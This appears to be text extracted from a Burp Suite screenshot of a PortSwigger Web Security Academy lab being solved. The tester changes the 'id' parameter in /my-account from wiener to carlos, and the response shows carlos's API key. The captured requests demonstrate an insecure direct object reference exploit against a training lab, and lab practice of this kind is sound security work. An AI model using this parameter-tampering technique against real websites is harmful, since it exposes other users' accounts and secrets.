 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes
347 https://0a8b0052036a1d7181a... GET /academyLabHeader 101 147
346 https://0a8b0052036a1d7181a... GET /login 200 3613 HTML User ID controlled by req...
345 https://0a8b0052036a1d7181a... GET /my-account?id=carlos ✓ 302 3809 HTML User ID controlled by req...
344 https://0a8b0052036a1d7181a... GET /academyLabHeader 101 147
343 https://0a8b0052036a1d7181a... GET /my-account?id=wiener ✓ 200 3788 HTML User ID controlled by req...
342 https://0a8b0052036a1d7181a... POST /login ✓ 302 188
341 https://0a8b0052036a1d7181a... GET /academyLabHeader 101 147
338 https://0a8b0052036a1d7181a... GET /login 200 3603 HTML User ID controlled by req...
337 https://0a8b0052036a1d7181a... GET /my-account 302 86
336 https://0a8b0052036a1d7181a... GET /resources/labheader/images/ps-lab-... 200 942 XML svg
335 https://0a8b0052036a1d7181a... GET /academyLabHeader 101 147
334 https://0a8b0052036a1d7181a... GET /resources/labheader/images/logoAca... 200 8852 XML svg
308 https://0a8b0052036a1d7181a... GET /resources/images/shop.svg 200 7258 XML svg
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a8b0052036a1d7181a607940073005d.web-security-academy.net
3 Cookie: session=AB8mhnHYQbdRc12RzOpyk5OjalBwN1EY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
Web Security
Academy
User ID controlled
by request
parameter with
data leakage in
redirect
LAB
Submit solution
Home | My
Back to lab description
My Account
Your username is: carlos
Your API Key is: U84unKLWthURFpuXCM6gxV9m7GvG0AJP